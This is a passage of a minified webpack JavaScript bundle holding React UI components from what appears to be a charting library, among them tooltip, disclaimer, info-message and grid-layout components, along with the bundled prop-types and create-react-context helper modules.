o=n(20),i=n(9),a=r(n(45));e.default=i.InjectedStyledComponent(a.default,o.TOOLTIP_CATEGORY_KEY,o.TOOLTIP_COMPONENT_KEY,["tooltipIcon"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(20),o=n(9),i=n(53);e.default=o.InjectedStyledComponent(i.ClickLayer,r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["clickLayer"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.CLICK_LAYER_CATEGORY_KEY="base",e.CLICK_LAYER_COMPONENT_KEY="clickLayer"},function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(20),s=n(9),u=n(14),l={fill:"inherit",stroke:"inherit",strokeWidth:"1px",strokeDasharray:"14,7,0"};e.default=s.InjectedStyledComponent(function(t){var e=t.className,n=(t.children,o(t,["className","children"])),i=u.withSelector("section",t);return a.default.createElement(i,r({className:e},n),a.default.createElement("svg",{width:"24px",height:"24px",viewBox:"0 0 24 24"},a.default.createElement("path",{className:"arrow__path",d:"M7,10L12,15L17,10H7Z",style:l})))},c.TOOLTIP_CATEGORY_KEY,c.TOOLTIP_COMPONENT_KEY,["arrowIcon"])},function(t,e){function n(e,r){return t.exports=n=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},t.exports.__esModule=!0,t.exports.default=t.exports,n(e,r)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";e.__esModule=!0;var r=n(0),o=(a(r),a(n(186))),i=a(n(189));a(n(190));function a(t){return t&&t.__esModule?t:{default:t}}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==typeof e&&"function"!==typeof e?t:e}function u(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var l=1073741823;e.default=function(t,e){var n,a,p="__create-react-context-"+(0,i.default)()+"__",d=function(t){function n(){var e,r;c(this,n);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return e=r=s(this,t.call.apply(t,[this].concat(i))),r.emitter=function(t){var e=[];return{on:function(t){e.push(t)},off:function(t){e=e.filter(function(e){return e!==t})},get:function(){return t},set:function(n,r){t=n,e.forEach(function(e){return e(t,r)})}}}(r.props.value),s(r,e)}return u(n,t),n.prototype.getChildContext=function(){var t;return(t={})[p]=this.emitter,t},n.prototype.componentWillReceiveProps=function(t){if(this.props.value!==t.value){var n=this.props.value,r=t.value,o=void 0;((i=n)===(a=r)?0!==i||1/i===1/a:i!==i&&a!==a)?o=0:(o="function"===typeof e?e(n,r):l,0!==(o|=0)&&this.emitter.set(t.value,o))}var i,a},n.prototype.render=function(){return this.props.children},n}(r.Component);d.childContextTypes=((n={})[p]=o.default.object.isRequired,n);var f=function(e){function n(){var t,r;c(this,n);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return t=r=s(this,e.call.apply(e,[this].concat(i))),r.state={value:r.getValue()},r.onUpdate=function(t,e){0!==((0|r.observedBits)&e)&&r.setState({value:r.getValue()})},s(r,t)}return u(n,e),n.prototype.componentWillReceiveProps=function(t){var e=t.observedBits;this.observedBits=void 0===e||null===e?l:e},n.prototype.componentDidMount=function(){this.context[p]&&this.context[p].on(this.onUpdate);var t=this.props.observedBits;this.observedBits=void 0===t||null===t?l:t},n.prototype.componentWillUnmount=function(){this.context[p]&&this.context[p].off(this.onUpdate)},n.prototype.getValue=function(){return this.context[p]?this.context[p].get():t},n.prototype.render=function(){return(t=this.props.children,Array.isArray(t)?t[0]:t)(this.state.value);var t},n}(r.Component);return f.contextTypes=((a={})[p]=o.default.object,a),{Provider:d,Consumer:f}},t.exports=e.default},function(t,e,n){t.exports=n(187)()},function(t,e,n){"use strict";var r=n(188);function o(){}function i(){}i.resetWarningCache=o,t.exports=function(){function t(t,e,n,o,i,a){if(a!==r){var c=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw c.name="Invariant Violation",c}}function e(){return t}t.isRequired=t;var n={array:t,bigint:t,bool:t,func:t,number:t,object:t,string:t,symbol:t,any:t,arrayOf:e,element:t,elementType:t,instanceOf:e,node:t,objectOf:e,oneOf:e,oneOfType:e,shape:e,exact:e,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(t,e,n){"use strict";t.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(t,e,n){"use strict";(function(e){var n="__global_unique_id__";t.exports=function(){return e[n]=(e[n]||0)+1}}).call(this,n(40))},function(t,e,n){"use strict";var r=n(191);t.exports=r},function(t,e,n){"use strict";function r(t){return function(){return t}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(t){return t},t.exports=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(6),l=n(14),p=n(193),d=c(n(194)),f=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=p.INFO_MESSAGE_CATEGORY_KEY,n.componentKey=p.INFO_MESSAGE_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.className,n=t.children,r=a(t,["className","children"]);return s.default.createElement(d.default,o({className:e},r),n)},e=i([u.observer],e)}(l.ComponentBase);e.InfoMessage=f,e.default=l.InjectedStyledComponent(f,p.INFO_MESSAGE_CATEGORY_KEY,p.INFO_MESSAGE_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.INFO_MESSAGE_CATEGORY_KEY="message",e.INFO_MESSAGE_COMPONENT_KEY="infoMessage"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(195));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(6),l=n(14),p=n(196),d=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=p.BASE_CATEGORY_KEY,n.componentKey=p.BASE_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.children,n=a(t,["children"]);return s.default.createElement("p",o({},n),e)},e=i([u.observer],e)}(l.ComponentBase);e.Base=d,e.default=l.InjectedStyledComponent(d,p.BASE_CATEGORY_KEY,p.BASE_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.BASE_CATEGORY_KEY="message",e.BASE_COMPONENT_KEY="base"},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(6),s=n(14),u=i(n(198)),l=i(n(199)),p=i(n(200)),d=i(n(201)),f=n(27),y=n(2),g=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=f.DISCLAIMER_CATEGORY_KEY,n.componentKey=f.DISCLAIMER_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.className,n=t.text,r=t.hasHtmlContent,o=t.superscript,i=t.separator,c=t.isInline,s=t.useSeparator;if(y.utils.typeChecks.isNullOrUndefined(n))return null;var f={};return c&&(f.display="inline"),a.default.createElement(u.default,{className:e,style:f},o&&a.default.createElement(l.default,null,o),!1!==r?a.default.createElement(d.default,{dangerouslySetInnerHTML:{__html:n}}):a.default.createElement(d.default,null,n),s&&i&&a.default.createElement(p.default,null,i))},e=o([c.observer],e)}(s.ComponentBase);e.Disclaimer=g,e.default=s.InjectedStyledComponent(g,f.DISCLAIMER_CATEGORY_KEY,f.DISCLAIMER_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(27),o=n(9);e.default=o.InjectedStyledComponent("section",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(27),o=n(9);e.default=o.InjectedStyledComponent("sup",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["superscript"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(27),o=n(9);e.default=o.InjectedStyledComponent("span",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["separator"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(27),o=n(9);e.default=o.InjectedStyledComponent("span",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["text"])},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(6),s=n(14),u=i(n(203)),l=n(54),p=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=l.NO_DATA_PLACEHOLDER_CATEGORY_KEY,n.componentKey=l.NO_DATA_PLACEHOLDER_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.className,n=t.children;return a.default.createElement(u.default,{className:e},n)},e=o([c.observer],e)}(s.ComponentBase);e.NoDataPlaceholder=p,e.default=s.InjectedStyledComponent(p,l.NO_DATA_PLACEHOLDER_CATEGORY_KEY,l.NO_DATA_PLACEHOLDER_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(54),o=n(9);e.default=o.InjectedStyledComponent("section",r.NO_DATA_PLACEHOLDER_CATEGORY_KEY,r.NO_DATA_PLACEHOLDER_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(2),s=n(17),u=n(55),l=n(6),p=n(39),d=n(44),f=n(14),y=n(47),g=n(48),m=n(52),h=n(205),v=n(206),b=n(1),I=n(207),x=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=v.APPLICATION_CATEGORY_KEY,n.componentKey=v.APPLICATION_COMPONENT_KEY,u.setDefaultBreakpoints(n.props.breakpointDefinitions),n}return r(e,t),Object.defineProperty(e.prototype,"configuration",{get:function(){var t=this.props,e=t.configuration,n=void 0===e?{}:e,r=t.appKey;return c.utils.object.deepMergeObjects(h.DEFAULT_COMPONENT_CONFIGURATION,n,{appKey:r})},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"translationContextValue",{get:function(){var t=this.props,e=t.translate,n=void 0===e?function(t,e){return t}:e,r=t.culture;return{translate:n,culture:void 0===r?"en-GB":r}},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"assetContextValue",{get:function(){var t=this.props,e=t.assetRegisters,n=t.assetCacheOptions,r=this.props.assets;return r=r&&"object"===typeof r?c.utils.object.deepMergeObjects(g.assets,r):g.assets,y.AssetContextValue(r,e,n)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"accessibilityContextValue",{get:function(){var t=this.props.accessibilityText;return{accessibilityText:void 0===t?function(t,e){return t}:t}},enumerable:!0,configurable:!0}),e.prototype.render=function(){var t=this.props,e=t.theme,n=void 0===e?{}:e,r=t.children,o=t.className,i=this.assetContextValue.baseUrl();return a.default.createElement(p.ConfigurationContext.Provider,{value:this.configuration},a.default.createElement(y.AssetContext.Provider,{value:this.assetContextValue},a.default.createElement(d.TranslationContext.Provider,{value:this.translationContextValue},a.default.createElement(m.AccessibilityContext.Provider,{value:this.accessibilityContextValue},a.default.createElement(s.ThemeProvider,{theme:n},a.default.createElement(a.Fragment,null,a.default.createElement(I.FontFaces,{fontFaces:n.fontFaces,baseUrl:i}),a.default.createElement(u.BreakpointProvider,null,a.default.createElement("section",{className:o},r))))))))},e.defaultProps={theme:{},culture:"en-GB",breakpointDefinitions:[{xsmall:0},{small:576},{medium:768},{large:992},{xlarge:1200}]},o([b.computed],e.prototype,"configuration",null),e=o([l.observer],e)}(f.ComponentBase);e.Application=x,e.default=f.InjectedStyledComponent(x,v.APPLICATION_CATEGORY_KEY,v.APPLICATION_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.DEFAULT_COMPONENT_CONFIGURATION={charting:{}}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.APPLICATION_CATEGORY_KEY="base",e.APPLICATION_COMPONENT_KEY="application"},function(t,e,n){"use strict";var r=this&&this.__makeTemplateObject||function(t,e){return Object.defineProperty?Object.defineProperty(t,"raw",{value:e}):t.raw=e,t};Object.defineProperty(e,"__esModule",{value:!0});var o,i=n(17),a=n(2);e.FontFaces=i.createGlobalStyle(o||(o=r(["\n\t","\n"],["\n\t","\n"])),function(t){return a.utils.componentStyle.getFontFacesCss(t.fontFaces||[],t.baseUrl)})},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__spreadArrays||function(){for(var t=0,e=0,n=arguments.length;e<n;e++)t+=arguments[e].length;var r=Array(t),o=0;for(e=0;e<n;e++)for(var i=arguments[e],a=0,c=i.length;a<c;a++,o++)r[o]=i[a];return r},c=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e},s=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var u=c(n(0)),l=n(2),p=s(n(55)),d=n(209),f=n(6),y=n(14),g=s(n(211)),m=s(n(212)),h=s(n(213)),v=s(n(214)),b=n(28),I=n(1),x=l.query.Query,L=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=b.GRID_CATEGORY_KEY,n.componentKey=b.GRID_COMPONENT_KEY,n.getUiId=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t.filter(function(t){return void 0!==t}).join("_")},n.loadUiIds=function(t,e){t&&(t.uiId||(t.uiId=n.getUiId(e,l.utils.guid.generateGuid())),t.parentUiId=e,t.rows&&t.rows.forEach(function(e,r){e.uiId||(e.uiId=n.getUiId(t.uiId,"row-"+r)),e.parentUiId=t.uiId,e.columns&&e.columns.forEach(function(t,r){t.uiId||(t.uiId=n.getUiId(e.uiId,"column-"+r)),t.parentUiId=e.uiId,t.components&&t.components.forEach(function(e,r){e.uiId||(e.uiId=n.getUiId(t.uiId,"component-"+r)),e.parentUiId=t.uiId,e.grid&&n.loadUiIds(e.grid,e.uiId)})})}))},n.mergeComponentPropsAndQueries=function(t,e){var r=n.props.queryStore;if(t){var o=t.props,i=t.queries;if(r){var a=r.executionOptions;e&&(a=l.utils.object.deepMergeObjects({arrayMergeStrategy:"DeepMerge"},a,{responseContext:e}));var c=i?x.convertQueryMime(i,a):{};return l.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},o||{},c)}return o}},n.getKey=function(t,e,n,r){return void 0===n&&(n=0),void 0===r&&(r="NO_NAME"),t+"_"+e+"_"+n+"_"+r},n.getElementRepetitionParams=function(t,e,r,o){void 0===o&&(o=[]);var i=a(o);return t.repetitions&&i.push.apply(i,t.repetitions),i.push(r),{repetitionsForChildren:i,repetitionProps:n.getRepetitionProps(e,i)}},n.renderGrid=function(t,e,r){void 0===r&&(r=[]);var i=t.rows,a=void 0===i?[]:i,c=t.style,s=t.uiId,l=t.name,p=n.getRepetitions(t),f=n.getKey("grid",e,-1,l);return u.default.createElement(u.Fragment,{key:f},p.map(function(i,p){var f=n.getKey("grid",e,p,l),y=n.getElementRepetitionParams(t,d.GridElement.grid,i,r),m=y.repetitionProps,h=y.repetitionsForChildren;return u.default.createElement(g.default,o({"data-ui-id":s},m,{key:f,componentStyle:c}),a.map(function(t,e){return n.renderRow(t,e,h)}))}))},n.renderRow=function(t,e,r){void 0===r&&(r=[]);var i=t.name,a=t.style,c=t.columns,s=void 0===c?[]:c,l=t.uiId,p=n.getRepetitions(t),f=n.getKey("row",e,-1,i);return u.default.createElement(u.Fragment,{key:f},p.map(function(c,p){var f=n.getKey("row",e,p,i),y=n.getElementRepetitionParams(t,d.GridElement.row,c,r),g=y.repetitionProps,h=y.repetitionsForChildren;return u.default.createElement(m.default,o({"data-ui-id":l},g,{key:f,componentStyle:a}),s.map(function(t,e){return n.renderColumn(t,e,h)}))}))},n.renderColumn=function(t,e,r){void 0===r&&(r=[]);var i=t.name,a=t.style,c=t.components,s=void 0===c?[]:c,l=t.uiId,p=n.getRepetitions(t),f=n.getKey("column",e,-1,i);return u.default.createElement(u.Fragment,{key:f},p.map(function(c,p){var f=n.getKey("column",e,p,i),y=n.getElementRepetitionParams(t,d.GridElement.column,c,r),g=y.repetitionProps,m=y.repetitionsForChildren;return u.default.createElement(h.default,o({"data-ui-id":l},g,{key:f,componentStyle:a}),s.map(function(t,e){return n.renderComponent(t,e,m)}))}))},n.renderComponent=function(t,e,r){void 0===r&&(r=[]);var i=n.props,a=i.components,c=(i.queryStore,i.noPropFlatten,(n.configuration||{}).components),s=o(o({},c||{}),a||{}),l=t.name,p=t.style,f=t.grid,y=t.key,g=t.children,m=t.uiId,h=n.getRepetitions(t),b=n.getKey("component",e,-1,l);return u.default.createElement(u.Fragment,{key:b},h.map(function(i,a){var c=n.getKey("component",e,a,l),h=n.getElementRepetitionParams(t,d.GridElement.component,i,r),b=h.repetitionProps,x=h.repetitionsForChildren,L=null;if(y){var O=s[y];if(O){var M=O.component;if(!O.hide&&M){var C=n.getComponentProps(t,O,b);if(C){var j=C.props,w=void 0===j?{}:j,E=C.referenceProps,S=void 0===E?{}:E,A=null;g&&I.isArrayLike(g)&&(A=g.map(function(t,e){return n.renderComponent(t,e,x)})),L=u.default.createElement(M,o({"data-ui-id":m},b,S,w),A)}}}}else f&&(L=n.renderGrid(f,0,x));return u.default.createElement(v.default,{"data-ui-id":m,key:c,componentStyle:p},L)}))},n.getRepetitions=function(t){var e=t.repeater,r=[];if(e){var o=e.inputs;(void 0===o?[]:o).forEach(function(t){var o=n.convertToArray(n.getRepeaterInputValues(t));if(o){var i=r.length>0,a=[];o.forEach(function(o){i?r.forEach(function(r){a.push(n.loadRepetition(r,e,t,o))}):a.push(n.loadRepetition({},e,t,o))}),r=a}})}else r.push({});return r},n.convertToArray=function(t){return"undefined"===typeof t||I.isArrayLike(t)?t:[t]},n.loadRepetition=function(t,e,n,r){var o=n.key;t.inputs||(t.inputs={});var i=t.inputs;return o&&(i[o]={key:o,value:r,input:n,repeater:e}),t},n.getRepeaterInputValues=function(t){var e=n.props.queryStore,r=t.valuesQuery;if(e&&r)return new x(r).execute(e.executionOptions)},n.getRepetitionProps=function(t,e){void 0===e&&(e=[]);var n={};return e.forEach(function(e){var r=e.inputs;r&&Object.keys(r).forEach(function(e){var o=r[e],i=o.value,a=o.repeater;a&&a.targets&&!a.targets.includes(t)||(n[e]=i)})}),n},n.getComponentProps=n.getComponentProps.bind(n),e.loadUiIds&&n.loadUiIds(e.grid),n}return r(e,t),e.prototype.getComponentProps=function(t,e,n){if(t&&e){var r=this.mergeComponentPropsAndQueries(e,n);return{props:this.mergeComponentPropsAndQueries(t,n),referenceProps:r}}},e.prototype.render=function(){var t=this,e=this.breakpoints;return u.default.createElement(u.Fragment,null,e.map(function(e,n){var r=e.props;if(r){var i=t.getBreakpointComponentProps(e,n),a=r.grid;return a?u.default.createElement(p.default,o({},i),t.renderGrid(a,0)):null}}))},e=i([f.observer],e)}(y.ResponsiveComponentBase);e.Grid=L;var O=y.InjectedStyledComponent(L,b.GRID_CATEGORY_KEY,b.GRID_COMPONENT_KEY);e.default=O},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){for(var n in t)e.hasOwnProperty(n)||(e[n]=t[n])}(n(210))},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){t.grid="grid",t.row="row",t.column="column",t.component="component"}(e.GridElement||(e.GridElement={}))},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(28),o=n(9);e.default=o.InjectedStyledComponent("section",r.GRID_CATEGORY_KEY,r.GRID_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(28),o=n(9);e.default=o.InjectedStyledComponent("section",r.GRID_CATEGORY_KEY,r.GRID_COMPONENT_KEY,["row"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(28),o=n(9);e.default=o.InjectedStyledComponent("section",r.GRID_CATEGORY_KEY,r.GRID_COMPONENT_KEY,["column"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(28),o=n(9);e.default=o.InjectedStyledComponent("section",r.GRID_CATEGORY_KEY,r.GRID_COMPONENT_KEY,["component"])},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},a=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var 